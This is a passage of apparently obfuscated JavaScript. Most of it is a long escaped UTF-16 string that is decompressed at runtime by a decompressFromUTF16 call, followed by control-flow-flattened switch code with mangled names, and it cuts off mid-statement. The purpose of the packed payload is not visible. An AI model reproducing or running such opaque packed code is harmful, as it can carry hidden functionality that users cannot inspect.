3\u5414\u0AC0\u01E1\u1E22\u4237\u6390\u41C4\x94\u0E8A\u1D61\u2020\u3457\u02E4\u50C6\u23F0\u29A0\u7F24\u3C49\u4099\u3D34\u04A3\u0420\u4C03\u462E\u1846\u411D\u03A4\u0521\u30D3\u22EC\u3C5C\u188B\u1038\u02C0\u09E0\u50A2\u1024\u702F\u602C\u0238\u0B29\u3A6C\u0263\u6B40\u6CF8\u24FE\u013D\u1240\u5081\u1220\u6055\u0965\u32A0\u287E\u3B50\u0CA7\u5834\u4022\u799B\u41A0\u1A28\u6921\u2C22\u79C0\u40F8\u42C8\u67D1\u1D21\u2A23\xF6\u7227\u41AC\\u002e\u2859\u19A3\u6A2F\u6848\u40F3\u5BC0\u01F0\u3DB9\u8014\u72E0\u5C9C\u0168\u05E0\u1AF1\u4E7B\u4623\u184D\u170E\u3C08\u2390\u1FE1\u5121\u5824\x92\u403E\u0505\u5B18\u1A22\u3023\\u0044\u2040\x92\u659B\u2A92\u1DC1\u423B\u1B7C\u4D18\u0528\u0F40\u6021\u3C24\u604F\u7633\\u005d\u4381\u23B9\u5C20\u4036\u6C20\u75C5\u08F8\u1CE0\u29F8\u1D2F\u6830\u6A4D\u108A\u0381\u22A0\u21AC\u4438\u604F\u109B\u4BCF\u1CC0\u7322\u7282\u702B\u40F1\\u0076\u2DA0\u3F60\u0266\u6231\u303B\u019C\u0648\u1520\u799B\u3120\u347E\u2094\u021C\u0350\u1320\u31EC\u7C21\u7047\u01F2\u02C8\u1C80\u2D33\u584A\u405B\xE2\u13AC\u078F\u1DF8\u0724\u343C\u1091\u40D2\u15E9\u47C0\u5032\u0C2C\u502A\u5822\u21A7\u0553\u0FF1\u4F37\u3AF5\u1088\u416C\u0560\u1C28\u7DE1\u732E\u1ABA\u5105\\u0029\u0AB0\u3F60\u5766\u143E\u6035\u73A8\u74CB\u0420\u7168\u122B\u49CF\xDC\u0143\u0A40\u2AA1\u1049\u7C25\u604B\u506E\u0390\u3746\u2AA2\u7BBF\u6E96\u053A\u0B4B\u0AEC\u3660\u0CA5\u202A\u285A\u020A\u41F6\u5400\u13A3\u296A\u5046\u2073\u44E2\\u0026\u21A0\u1D70\u0C3B\u2C4E\u20EC\u7084\\u0040\u3379\u2A2E\u12A3\u106C\xEA\u41DB\u0F84\u0CA4\u2AFC\u2073\u0CE0\u03D6\u2524\u5511\u49A9\u0847\u4105\\u005a\u0B42\u6E20\u7480\u3226\u402D\u3950\u0518\u0140\u0E47\u1CC4\u7032\u188A\u01A6\u68A0\u2224\u2CD6\u6D2D\u390E\u0136\u01D8\u0940\u7DC3\u6C79\u5E20\u1453\u023F\u2A00\u1520\u2C25\u2332\u103D\u5039\u05BD\u4FA5\u0134\u1922\u39A3\u4D09\u4668\u0547\u2861\u6C20\u2639\u6157\u52F9\u4CE0\u1330\u1907\u054F\u402F\u60C4\u43F3\u2102\u7000\u7426\u623A\u1099\u01BC\u13E8\u0ED2\u6E67\u770F\u3BBD\u570A\u4795\u0810\u0514\u3326\u6229\u1052\u4B78\u5518\u0800\u24A0\u1532\u4253\u4296\u32A8\u0EE0\u274C\u5CA1\u5B71\u4875\xF5\u0582\u4370\u4AB5\u7225\u0293\u423A\u4093\u26C8\u32DC\u454F\u2DF2\u2055\u21FC\u0374\u160C\u66EB\u6C26\u5478\xC6\xEC\u5A80\u0FE0\u4C24\u3236\u1C7E\u61D2\u23C0\u0680\u3DA0\u63B3\u3E3B\u202E\u40E2\u02A2\u1971\u58A3\u3666\u673C\u4B45\u335E\u3658\u74A1\u34AB\u505B\u0118\u2358\u2688\u0541\u27A6\u11AD\u4964\\u006e\u0501\u2A30\u7222\u4C24\u598E\u0EC1\u0207\u1FB0\u73A4\u0922\u62ED\u44BA\xEE\u0690\u49A0\u2722\u6608\u642D\xD5\u0334\u25B1\u1EE0\u30A4\u6EBD\\u0026\u31E2\u0528\u1000\u0182\u2220\u6AD6\u10A5\u5331\u49AA\u8000\u38C8\u0B3F\\u005c\u40CB\u34B5\u5C80\u3A21\u6E6A\u719A\u6F10\u3B87\u6570\u2302\u3020\u19A8\u133E\u41E2\xF4\u1A59\u6D47\\u002c\u62B3\u40E5\u0244\u50CF\u1240\u5D70\u38CB\u483F\u40C8\u04D4\u40E0\u2268\u122D\u0843\u1053\xD8\u0E40\u33A5\u0D22\u7223\u284E\u49F8\u079C\u43C5\u0A63\u3677\u4849\xC4\u3976\u6912\u6E21\u7C24\u343F\u2038\u73B0\u5581\u0246\u6F12\u1A2F\u284A\x87\u5348\u0EA0\u3F20\u2721\u1C29\u406D\u40CF\u0914\u1E60\u1B20\u75C5\u2040\u6935\u6608\u0A40\u0C20\u3969\u503F\u1043\u460A\u05DE\u16F4\u31F8\u1E2A\u0841\\u0050\u4410\u0370\u6281\u1F27\u0EB6\u3592\u01ED\u2EAA\u41B0\u6580\u2F4F\u422E\u5A89\u21E0\u2CF0\u1992\u15EC\u4439\u5787\u1536\x93\u18A0\u4CA2\u5324\u485C\u26AC\u4038\u0F58\u41B9\u0B25\u1030\u6047\\u002e\u01F6\u5260\u702A\u0C24\u483C\u4574\u08D0\u0CC0\u3B21\u15EA\u3659\u3924\u4073\u74DD\u41B0\u6CA2\u162E\u7C62\u2074\u03CB\u0D14\u7BBD\u7220\u1FB7\u2317\u2D8A\u0686\u1D3C\u33F3\u533F\u605A\u09DA\u64BC\u0320\u31A0\u1AA5\u16C6\u5B0C\u20D9\u0800\u0AE0\u02F4\u042E\u2E85\u39F5\u6720\u0A3C\u2DCA\u49A8\u5234\u402A\u2190\u0147\u1AF5\u62A1\u7A25\\u002f\u604A\u7181\u288B\u31A1\u7820\u13A1\u4889\u0168\u0768\u164C\u4520\u4E2F\u7173\u4040\u01F0\u05DA\u6142\u3986\u2E30\u2465\u6539\u04F4\u1D6E\u3D21\u1C25\u015F\u05C9\u43A8\u0290\u07C1\u1651\u6B64\u702A\u5A15\u44A8\u1A0C\u67C6\u6A21\u0381\u411C\u0300\u09A0\u2FA4\u6FC0\u3C3E\u188D\u5A04\u05FC\u4A20\u7E86\u19A9\u4856\u4122\u2116\u2D6A\u26C0\u6CEA\u7834\u4085\u6177\u204A\u589E\u70A2\u4F03\u26BE\u6134\u414A\u497C\u1591\u1E25\u1835\u308C\u50EA\u4206\u268E\u0775\u5BBD\u0CC8\u40B2\u0382\\u006d\u2C0B\u29C0\u7ED5\u12DA\u060E\u0470\u5739\u1761\u684E\u618A\u3503\u0656\u0584\u3DE1\u63AE\u6425\u1ACE\u64AD\u2C50\u17A0\u3DA2\u5320\u2DA7\u2074\u51C0\u40E8\u16D3\u7DCD\u32CA\u2E94\u135F\u084D\u25E0\u2A22\u777E\u604D\u0D1B\u4265\u25EC\u43C1\u29A2\u1476\u778D\u760F\u0A3C\u27F5\u4403\u15A9\u2E62\u3C97\u3119\u5DEC\u6A80\u5627\u5830\u1708\u1C39\u07E6\u1260\u2B23\u1A21\u50CC\u55B6\u1836\u5BC0\u09E1\u568F\u70D2\u68E3\u71F0\u5354\u0CEC\u0663\u4422\u4A5F\u2056\u0160\u03A6\u6754\u0721\u463D\u798D\u6355\u0602\u3722\u50E6\u3024\u2B99\u7C77\u4708\u0EA1\u0E73\u0224\u7C38\\u0027\u2204\u079E\u4CC8\u46A0\u1529\u4843\u1EBE\u02AA\u0DF6\u0321\u7225\u20E0\u2472\x86\u0320\u04B4\u1BA1\u1F0F\u1B6E\u7E6F\u3A4C\xE0\xB1\u2221\\u0030\u6026\u20B6\u687B\u378D\u1E18\u0AF5\u6431\u2DC6\u03C0\u07A6\u06ED\u2826\u642C\u3065\u2AB1\u40BC\u2500\u5520\u15E3\u044E\x99\u11AC\u0320\u0B21\u03AA\u5429\u685C\u4114\u6026\xB0\u43DA\u2221\u02B7\u6DE0\u4049\u482E\u7021\u410A\u53B4\u0EA0\u14C3\u6158\u0360\u1A76\u31AC\u765D\u5554\u013E\u0601\u15A0\u7F20\u1B20\u083E\u095E\u0528\u1760\u5E20\u582C\u5C76\u75E3\u33B1\u4A30\u0FDD\u1E27\u6DD1\u36D9\u5B16\u6FED\u5DF0\u5AA3\u2422\u3826\u2D0E\u439B\u111A\u68A0\u0EA7\u1B61\u179B\u088C\u07C3\u5621\u74A3\u6104\u679B\xA0\u29B3\u5CD6\u7F5A\u1508\u0BCD\u66AF\u1A43\u29E5\u12D6\u01E2\u482D\u7BC0\u4074\u01E0\u29B0\u2661\u2626\u0A55\u1546\u50A5\u6D77\u3819\u59D4\u05FB\u5B6C\u6E04\u750F\u68E8\u2A81\u250B\u6BD4\u44BD\u3A8E\xB8\u0512\u63E3\u4622\u5B91\u5DC4\u777B\u5350\u01E1\u5287\u7036\u2ACD\u3E17\u2D69\u2E50\u0850\u3DEA\u3DB2\u2420\u2AC0\u0A84\u6F20\u0CA1\u1C26\u302A\u6916\u76EB\u39F5\u24AB\u2BB6\u7622\u30E4\u767B\u59CE\u55DA\\u006a\u0DD0\u2EC8\u7A36\u6C57\u3C58\u7307\u4F37\u062C\u10E0\u03A4\u07D0\u1B3D\u7D69\u152F\u7066\u210C\u7568\u4928\u4221\u0932\u2488\u4075\u4579\u01C8\u29BA\u2505\u263C\u6081\u587B\u4670\u119C\u7F43\u782B\u5D88\u20B9\u033B\u0923\u1820\u358D\u1140\u257D\u6519\u058C\u5882\u5CBB\u422E\u0854\u20D1\u6228\u0FE8\u258D\u0B27\u0C30\u715A\u0142\u06E4\u1DA0\u6BD9\u1BBE\u302F\u6102\u42A8\u0410\u377B\u5664\u643F\u3D32\u4A6E\u05E9\u46E0\u4E14\u182D\u5F8E\u7E1B\u74B4\u51DE\u571A\u14A3\u6FCC\u7EAB\u7A2F\u6F5F\u3340\u0623\u3124\u0E34\u10B9\u623C\u245E\u7E82\u7421\u502A\x99\x8C\u264D\u4B1D\u12B5\u2FF7\u69BE\u7D64\u75C0\u5B46\u4420\u4C26\u16E5\u7F00\u1BFF\u6A5F\u29A8\u31B1\u39CD\u11BD\u28C0\u0FA4\u2E30\u2C1B\u1039\u58BC\u6068\u0790\u165F\u271D\u7E0B\u1023\u305D\u088B\u5580\u5BE6\u08F8\u7F20\u3C33\u724A\u011A\u3650\u18A0\u2C80\u4E2A\u5499\xF8\u40A0\u0360\u2227\u3C4F\u4AE8\u3EA4\u612E\u141F\u209C\u0822\u7022\u604A\xC1\u6A3C\u2FE0\u0C61\u6E49\u4CEF\u41FF\u4E15\u46E8\u1F88\u22D1\u2A2C\u7565\u66F0\u65F0\u0E80\u2850\u0724\u1C69\u409E\x9E\u0180\u1E10\\u0062\u0CCF\u6041\\u0079\u45BC\u0A30\u21E4\u56EC\u6035\u21A4\u60B2\u437D\u2140\u7C10\u1E2A\u4041\u6275\u01FE\u1B49\u2F21\u6624\u1C75\u105F\u41B7\u6C12\u1400\u6423\u7B4E\u2022\u30E0\u023C\u2360\u0A0D\u7188\u10D1\\u006f\u415E\u02A0\u11B0\u5F2B\u6F3E\u1C2C\xB8\x95\u23F9\u35BB\u1AA7\u69F3\u4A55\u48BC\u0313\u088E\u5421\u3604\u48AE\u0D52\u7687\xD5\u2579\u6ED5\u3275\u7CA7\u411B\u0D9B\u05D6\u70B8\u192B\u604D\u20F4\u6277\u1AB8\u338A\u5DAB\u36D5\u0498\u68F3\\u006c\u1608\u6052\u3C2C\u0F20\u323B\u43B4\u04B0\u3431\u63A7\u6AAE\u5529\u6BD6\u6516\u4035\u2401\u3923\u4567\u35C3\u6233\u4296\u6E21\u4020\u3038\u6095\u41D1\u0121\u1B00\u2C01\u202C\u0396\u3825\u5514\u2B62\u2A21\u2222\u2EDA\u697A\u325A\u5495\u2BB0\u7A46\u01A5\u6788\u2020\u6298\u03D1\u5EE6\u3AF0\u11C8\u46B0\u471D\u6F5C\u4F83\u5B51\u2CA0\u238D\u6F06\u350F\u41E2\u7D71\u5108\u46C2\\u0069\u610D\u3000\u1D40\u4F22\u082C\u3635\u408A\u23A4\xE8\u3DE6\u5CA7\u19D9\u2096\u341A\u01B9\u15A1\u1C54\u79AE\u0944\u4115\u039E\u4E3A\u1831\u1125\u283E\u5074\u4173\u07A8\u25F1\u50A0\u3A23\u7834\u7A0C\u53B4\u0290\u0BA0\u4E27\u5345\u5048\u0112\u03B0\u5340\u35AE\u61A7\u7846\u2101\u5138\u5704\u0E90\u53E8\u1480\u08CD\u74C4\u5478\u0CC0\u1AF7\u425F\u268D\u4CBA\u08FA\u54C0\u0BFA\u4836\u74CF\u0512\u420A\u1FED\u21B0\u6BDB\u7F26\u0270\u35F8\u02A8\\u006e\u34C6\u6AA4\u7838\u508B\u41C7\u54EE\u53E0\u4583\u0A23\u289B\u4712\u1559\u4FF0\u1D20\u796C\u7829\u1048\u21A0\u6B20\u0AC0\u1450\u3C50\u64E1\u60F2\u6BE8\u6D32\u4F61\u6BB4\u6621\u1022\u6B1B\u283D\u22B0\u0FAA\u4224\u676D\u34BD\u2584\u3089\u51C7\u4CCC\u783A\u7C76\u09EF\u0ABC\u3444\u5E23\u66E3\u31DF\u20D2\u5694\u68F6\u67E1\u2623\u5541\u5AC6\u6A4C\u5532\u1320\u3B87\u4629\u7827\u50FB\u696E\u1B70\u2921\u408E\u202C\u4174\u6040\u0180\u14A0\u76AF\u0C27\u6C79\u7269\u287E\u1ABA\u7720\u2724\u3224\u74A2\u429E\u29CB\u0630\u2330\u75C4\u3988\u78B2\u03D4\u4826\u7F8A\u6CAF\u1FAD\u287E\u6442\u1BF8\u4B9A\u4C23\u4F33\u56B1\u7599\u5436\u5930\u02E6\u38C0\u5DEC\u7080\u1AD7\u2B24\u6F29\u7EF6\u7C43\u56D9\u3561\u0E92\u6560\u3F61\u7DCC\u3220\u7AC1\u6B36\u067C\u1D93\u2E6A\u48E5\u5929\u79A3\u68CC\u69A0\u06A0\u5E89\u7166\u303D\u1117\u294B\u3CA0\u2E60\u6236\\u0041\u40BE\u021A\u4C93\u06A1\u0B72\u48D0\u6D38\u205A\u02A0\u1DB8\u5900\u0E2A\u685B\\u0022\u3380\xE8\u367B\u4910\u2637\u5A9D\u27A2\u6514\u0100\u19A0\u58A2\u7C54\u21EE\u58EA\u48D0\u33CA\u48F2\u383F\u5B00\u0128\u07DC\u360D\u2F16\u5D79\u405B\u55F0\u7756\u0C20\u04EB\u69AD\u7E80\u2671\x89\u0FC8\u32A6\u4472\u412F\u550D\u3615\u578E\u13F2\u3C01\u7523\u674F\u1021\u1278\u0623\u224D\u57EE\u0C2E\u7D15\u0D74\u2E92\u30EC\u5340\u1B02\u2433\u2855\u6364\u039D\u0630\u2356\u5328\u2048\u203A\u03C8\u6070\u2584\u66A7\u2EB0\u4069\u0112\u02ED\u1FE3\u5AA2\u02E9\\u0074\u794F\u7978\u0C11\u7AE7\u15B5\u7038\u203A\u0133\u20C5\u57E5\u454F\u14DE\u605A\u0981\u648D\u14B0\u1420\u7F27\u3024\u0663\u1516\u02D2\u66EB\u118B\u5701\u15A2\u309E\u73C4\u0979\u2D5B\u3520\u5A29\u1080\u014B\u1304\u0630\u2D8A\u1D04\u0FCF\u45AF\u6912\u6EE1\u2C18\u66A1\u7C36\u7194\u1594\u0145\u3539\u4980\u43E9\u2CA4\\u0040\u0330\u0C34\u2631\u4E31\u0624\u703A\u7BB9\u145F\u1460\u06E1\u30CE\u4827\u70EE\u29A6\u0688\u0ED3\u4CF1\u78BE\u16E1\u2A44\u59D0\u0584\u3CA0\u0ADE\u304E\u2BA4\u2340\xE0\u3021\u5344\u572B\u5382\u4190\u01D8\u1C4B\u0ACC\u132F\u0B73\u5177\u5AA6\u09E0\u38E1\u2223\u4264\x8B\u78ED\u049B\u010E\u1C0B\u09B1\u682F\u211A\u42CC\u1E5C\u7B21\u0AD4\u5937\u2074\u40B1\u53C0\u1A40\u4220\u5338\u1045\u32EE\u4E4C\u68F9\u07B7\u1056\u7C9B\x9C\\u005a\u0760\u12D2\u094D\u693A\u3099\u40C2\u6893\u4ABF\u0DA0\u5B35\u2630\u1AE5\u4031\u1800\u1920\u5D21\u2F81\u685F\\u0037\u0207\u06ED\u35B1\u2A22\u583E\u503B\u0B0E\u5C4A\u61F0\u2CC3\u1DA9\u1268\u2687\u1740\u0C24\u0760\u2D7F\u14F2\u5C39\u7601\u584A\u6E86\u3740\u6620\u2445\u3250\u4284\u05EC\u2360\u2020\u09E8\u0268\u573C\u7021\u0A20\u4222\u192E\u0820\u1BB8\u0192\u4F70\u0760\u3A7B\u0E77\u0E0C\u0211\u5B39\u0140\u2862\u5225\u3053\u4223\u17B0\u0E80\u2D30\u61D3\u4861\u1092\u41DC\u5D70\u70BB\u0823\u6EF0\u60F9\u50E7\u2509\u4669\u33A5\u1E08\u1C3E\u2CE0\u4D4B\u17E0\u1340\u6522\u0F25\u7029\u604F\u6677\u0D30\u2A61\u17B7\u2853\u603E\u661B\u2C32\u61B0\u77E5\u0252\u7370\u141C\u0CA2\u3294\u67A1\u404D\u5F35\u28C9\u63DA\u14DE\u2500\u6F3A\u3C28\u2517\u543D\u2BB0\u0E93\u2370\u3D2C\u7249\u554A\u6D9A\u19A4\\u0035\u46D7\u2B6A\u5D92\u0AE0\u35B2\u3AE2\u6939\u1F23\u5329\u4429\u6A86\u0800\u0938\u2620\u1B35\u12B4\u1039\u3280\u0A49\u60B1\u07B4\u0F32\u422D\u563F\u506C\u0C54\u0B50\u6622\u383C\u4E53\u0334\u08B8\u6620\u5523\u49FC\u6084\u0198\u09D0\u44F3\u698A\u15B3\u1855\u42AD\u0326\u4AA2\u0D97\u4823\u5794\u102D\u5744\u4A68\u1154\u7A42\u7023\u3052\u34E5\u6F79\u0EC7\u3863\u5C21\u4024\u5DAA\u221E\u3000\u1943\u7740\u2FE4\u4298\u611C\u039F\u46D1\u1421\u2A25\u34E1\u1049\u63E9\u4861\u18C1\u5F86\u102D\u484D\u2229\u436D\u6E50\u0C20\u7437\u61A0\u4108\u4032\u0570\u1903\u13A1\u1FF2\u7C63\u10E4\u03D2\u48E8\u21D5\u61F9\u05B9\u3825\u20B7\u2CF6\u1EE0\u7926\u7823\u56D1\u40A4\u2A64\u04F0\u4D07\u6C23\u4D21\u1D30\xA3\u29B8\u095C\u4FA1\u5BC8\u5EF0\u30EF\u5228\u4829\u7BCC\u09A7\u6026\u084C\u3E0C\u2C50\u091C\u7D59\u4639\u7059\u4221\u51A0\u079A\u0340\u1A31\u58AE\u713D\u3455\u6022\u47A8\u48A1\u762F\u2C34\x97\u3170\u0B4A\u623B\u6B96\u23EE\u4052\u280F\u0CE0\u0A30\u5A73\u65F9\u0B6F\u3270\u1261\u5E31\u7E83\u3B04\u1E95\u43CE\u4CFF\u6E20\u12A7\u4920\u7269\u11A3\u6037\u6D0F\u3290\u10F1\u2654\u5A5F\u1CFE\u5455\u05BA\u15C1\u6939\u375E\u6034\u132C\u434E\u2CD8\u1AAF\u7431\u4C36\u5050\u4994\u07D0\u0AAB\u6B57\u1C48\u759B\u4DDA\u620C\u0A00\u1007\u3FC9\u7644\u38B9\u41A8\u0258\u36C0\u0D22\u3093\u7848\u20F1\u0414\u0A2E\u5B35\u3947\u1025\u4048\u210D\u4C94\u7240\u4CA3\u1D57\u20D0\u46F7\u7414\u08A5\u1536\u5CCB\u027A\u5AED\u7191\u0F04\u32F1\u46A0\u5822\u6059\u07FA\u4052\u0A93\u0DA0\u4E31\u7C3E\u79AB\u79B1\u13B4\u23C0\u7922\u3097\u7EEC\u1E5A\u29D0\u5F70\x81\u7DA4\u651E\u1C92\u7359\u321C\u7511\u0EC9\u2A20\u154B\u10B1\u02C6\u03F0\u2920\u2263\u7865\u329F\u067B\u2D6E\u7550\u3533\u7E51\u305D\u71ED\u1ED4\u7258\u1AC0\u5666\u70A8\u11E7\u7739\u49EC\u1380\u76D0\u582E\u2058\u410D\u57E4\u75E8\u26E1\u0421\u303F\u4038\u6086\u06B0\u1460\u1712\u5223\u4368\u2D1D\u5818\u73CD\u1E17\u2223\u7C2A\u7B7A\u7A95\u413F\u1D1C\u213D\u2602\u6034\u2E3A\u63F0\u7DAE\u5503\u4B24\u7A69\u1033\u64C1\u073C\u3594\u73AF\u08F8\u0451\u2B01\u08D6\u5A18\u7E03\u6124\u7C2B\u2F3E\u1090\u6B62\u5815\u652A\u5322\u5CE7\u5118\u2363\u5F27\u319A\u3DB6\u1836\u594D\u6B46\u6A08\u18DD\u5FBA\u6866\u6EA0\u0D68\u6ACF\u09A0\u344F\u1666\u48E5\u407B\u5CCC\u6800\u0370\u3A28\u08FB\u6B4B\u182E\u41CA\u0AC6\u6782\u716B\u0BCA\u646F\u4213\u2FB0\u0E3B\u6DBB\u2489\u2B59\xA4\u63F8\u5CFA\u574B\u6776\u50D6\u33BA\u6C0A\u6E25\u4620\u532F\u5E58\u4341\u6E5F\u14B3\u457B\u23CB\u1927\u103D\u6874\u6128\u4120\u6F0C\u026F\u5820\u6040\u6846\u1636\u69D0\u3728\u5DCF\u1490\u248D\\u007d\u631C\u3120\u0D96\u55F0\u4F8E\u72F6\u6EE5\u6110\u20A0\u3927\u4437\u416F\u421E\u52E8\u800D\u07A0\u41F6\u0770\u1D9B\u0204\u0338\u21CE\u0A0C\u5BC6\u4091\u6B49\u17EC\u63D9\u0A60\u09F7\u3CC4\u3E11\u74FC\xB9\u2E11\u4A33\u7C30\u4085\xE5\u4868\u1363\u7173\u5D9C\u0E0E\u6D31\u693B\u2C60\u3F60\u13AF\u3910\u4437\u011E\u0648\u19F7\u477C\u5D95\u272F\u6056\xF2\u522A\u32A1\u0986\u483A\u14D5\u2054\u0484\u14C8\u5521\u5137\u45CD\u5C69\u01A0\xB2\u508E\u370B\u5BDF\\u0027\u3B39\u0297\u2AE0\u4445\u3927\u205B\u511A\u3BE1\u69A0\u3F04\u1965\u543D\u42C3\u0162\u035F\u49F7\u5095\u739F\u405E\u5D53\u02B8\u0360\u18E0\u6743\u3DDF\u047B\u19C4\xA0\u0620\u3EF0\u0E27\u5850\u2907\u447B\u5C3B\u41B9\u607E\u1031\u5ADF\u3A78\xA0\u1E12\u2F8E\u70FC\u0393\u2105\u0334\u0D70\u4D19\u77AD\u042A\u0838\u7C80\u03E3\u24BD\u2112\u1927\u6E4E\u735D\u02A4\u7EBE\u6AA0\u7058\u7436\u7BDA\u491E\u0789\u7560\u04E1\u6F8E\u4050\u1908\u01F0\u2031\u55B8\u2B4B\u2E5A\u5A52\u4161\u10D5\u7362\u6E23\u6A2F\u3AA8\u74AB\u0143\u01F5\u3C8E\u370D\u2638\u603B\u418E\u76FD\u1C80\u70A0\u7191\u5DFE\u115A\u0162\u0FF0\u2151\u63DA\u4F11\u6BB2\u3BAD\u6DBA\u1D29\u6E87\u3E50\u643F\u60C8\u01E5\u4CC4\u1AB5\u53DD\u03DE\u47A1\u3ACC\u010C\u45CD\u4522\u142D\u4835\u4839\u5D86\u742E\u6F3E\u150D\u4F01\u0828\u753F\u22CB\\u006c\u7768\u6794\u1BC8\u40B9\u5F86\u7F03\u6D60\u53A7\u1E53\u106C\u2EC5\u6093\u03CA\u5166\u69BB\u70CE\u7418\u0119\u6FF0\u35EF\u29A1\u1C29\u0EE2\u122B\u2BF6\u40FA\u238B\u0A54\u7EDF\u20C9\u6E65\u5293\u2CCB\u59E5\u2629\u431F\u283E\u0568\u0620\u5223\u6A21\u7E13\u585A\u13F8\u08EF\u1734\u33F4\u7834\u1297\u62AD\u11E3\u31F5\u1823\u312D\u7785\u5127\xFC\u0C1A\u5324\u47E6\u5CFE\u2150\u01A6\u15E0\u1440\u253A\u0428\u4052\u33A6\u7310\u0880\u05CE\u7B21\u6B57\\u0030\xC0\u4B74\u0C4C\u63E7\u2257\u1C89\u7AC1\u03AC\u03AE\u5441\u7D6C\u4424\u7C23\u2673\u07A4\u5E9A\u2E60\u49E3\u56DB\u05CB\u5746\u3E58\u61A1\u4522\u502B\u2D52\u460A\u0341\u2DBB\u03A0\u5773\u0C43\u5406\\u007e\u7442\u7791\u2621\u5F9B\u091E\\u0040\u6E2B\u6AC0\u50DF\u2424\u6C53\u6980\u02F0\u2CF9\u2AA0\u1A20\u0923\u27CE\u6405\u6E54\u3E62\xF2\u2E58\u49CA\\u005d\u020C\u0390\u0D8D\u17FF\u39DB\u3A3D\u3528\u0700\u1815\u7922\u173B\u4A4D\u20C3\u6342\u3936\u7728\u1BC9\u1B28\u1AC7\u78C3\u5A44\u0444\u6AAA\u1823\u364D\u753A\x8A\u0819\u3BEB\u4425\u473A\u5A91\u63BE\u3CDC\u0150\u6C63\u575A\u4784\u0E98\u3930\u6588\u79A0\u6CC5\u6024\u76A7\u6BF0\u063A\u4068\u6036\u6A21\u2429\u40DA\u53E8\u03F0\u15A0\u5425\u206C\u5422\u7C4D\u59A5\u7DFC\u0927\u20A0\u4824\u3D2F\u0308\u0CA0\u27E9\u2363\u0D2C\u2255\u69EB\u0E42\u30E0\u6B10\u4FE8\u2034\u4EF0\u2280\u0BE2\u6341\u5822\u27AA\u4069\u305A\u02EB\u53E0\u19C3\u172A\u6F97\u63A6\u2BFA\u1B6B\u4B4F\u6825\u512E\u4047\u01B8\u072B\u7460\u7B23\u0C2A\u4134\u71B1\\u0075\u58E8\u3F81\u0CA2\u7EC7\u66EF\u63D1\u6B43\u3760\u0A56\u7745\u580B\u5BE1\u56A6\u5D10\u0341\u6527\u5836\u2ADE\u4EF3\u445F\u09A0\u67BF\u5AF9\u6B9A\u51EF\u27BB\u3911\u5D0A\u0469\u7141\u484B\u6237\u2C8A\u6EA0\u2622\u0426\u60D0\u1406\u37A0\u45BA\u1360\u1680\u4763\u49E4\u66D9\u2A0F\u1AF5\u72D8\u5420\u6056\u2058\u6B19\u5AB8\u3E20\u1EF8\u7574\u0810\u1EFE\u6884\u19B4\u6DE4\u0E29\u66AA\u2747\u01CE\u31D9\u4506\u53BE\u6ED9\u304A\u7F0D\u26E5\u1060\u0ACB\u2183\u5023\u1754\u0152\u7F60\u0C90\u29B5\u2FD3\u28D3\u4041\u05AE\u1326\u70AF\u67D3\u534C\u3852\u56EC\u4810\u1521\u33CF\u2AD3\u2D75\u013B\u036E\u119C\u621A\u2229\u49ED\u0115\u2205\u2AB0\u266F\u258E\u25AA\u662A\u2AB9\u07C3\u4037\u5F23\u5E2D\u550E\u53AC\u7829\u01C8\u3D61\u1923\u6C24\u7094\u1366\u2812\u03C0\u4E15\u1C24\u3B92\u2C69\u0CC4\u3397\u1AC1\u240F\u2E71\u5025\u54CC\u0410\u05AE\u0676\u0138\u3160\u7840\u201A\u6572\u11CF\u302C\u7055\u3585\x92\u019E\u6086\u3084\u0CC6\u04B4\u1CE0\u19EC\u6163\u0AB4\u482A\u4822\u23A0\u0F63\u3826\u6951\u3AA8\u0800\u0560\u0575\u0B20\u7B35\u0B23\u6424\u7F66\u2371\u63B5\u3226\u6C53\x9C\u4280\u7530\u0443\u4940\u06C0\u6E21\u1E21\u7CC6\u3ACA\u2077\u04C3\u2064\u24AC\u41C2\xFF\x84\u0722\u1D8F\u2ED0\u5284\u4730\u3A24\u772F\u3038\u5042\u7B7F\u28B9\u6086\\u005a\u04AB\u2AB4\u4F16\u2942\u53DD\u40E2\u7811\u13AF\u3C67\u42D7\u385E\u745A\u69B9\u2416\u5517\u67A4\u4CF1\u0420\u7320\u2768\u4B11\u128C\u5C64\u5AB0\u7D57\u38C8\u3C55\\u003c\u0672\u0C45\u5675\u3C70\u54E0\u3DB2\u6FA6\u3D0E\u7F76\u7C27\u2A93\xB3\u4D08\u0139\u540C\u21C0\u0A30\u11A0\u52D0\u05C8\u1826\u702B\u5027\u42D2\u4092\u40EE\u6CA1\u52DF\u2625\u4AE9\u4760\u765E\u5B1C\u1A25\u0EF0\u394A\u0833\u6C2C\u354C\u3A4C\u02C4\u105B\u54FF\u0BE4\u1555\u3ED0\u6321\u05E9\u6095\u7023\u7830\u7843\u204A\u40DA\u015C\xB2\u7465\u4B3F\u4064\u076E\u7221\u1240\u5440\u3223\u707C\u5CAD\\u004a\u411B\u3C24\u4144\u0740\\u0033\u011C\u2DB8\u5900\u48A9\u6AC0\u6827\u7829\u5220\u4892\u40AD\xD2\u73F1\u03A1\u6450\u2480\u5464\u6958\u5CD1\u2124\u4820\u4C39\\u0037\u7026\u20E5\u3057\u2BC4\\u0058\u03A6\u40B9\u113A\u2D78\u795A\u66C0\u4028\u09B9\u54A0\\u0022\u1FE0\u45A0\u3022\u3987\u4D48\u5563\u5149\u4062\xED\u611E\u03A4\u0550\\u0040\u5540\u3860\u60D9\u38F3\\u0020\u3887\u713B\u24A3\u5073\u6F1E\u0C72\u5BB0\u0458\u15A5\u1F86\u3126\u0821\u7726\u2023\u6AED\u6D64\\u003f\u6092\u40E9\u1832\u0353\u4469\u4443\u43D4\u1ECC\u554C\u0921\u6023\u1761\u044A\u0892\u7480\u3101\u0140\xD8\u018E\u0A28\u25C0\u3390\u6081\u0B20\u79B5\u082E\u444A\u7B4B\u5758\\u007e\\u0021\u0532\u09E4\u1A9D\u0A62\u3860\u7863\u08A7\u0903\u5240\\u0036\u4E70\u0820\\u0020\\u0020\",l22uMF[CLDFB4b[0x10]]=axMURb.decompressFromUTF16(l22uMF[CLDFB4b[f7ZGR8f+-0x11]]),qIbRqJb.BRMwahE=qIbRqJb.MwRuARy,f7ZGR8f+=-0x26,CgvHiv+=0x1ca,O3ulNE+=-0x14d);break;case CgvHiv-0x5b:case qIbRqJb.MwRuARy.Ivuc4d+0x92:n_Uwz_([qIbRqJb.MwRuARy.Ivuc4d,qIbRqJb.MwRuARy.MtUNXIr]=[-0x70,-0x37],qIbRqJb.BRMwahE=qIbRqJb.pmaaigr,O3ulNE+=0x8);break;case 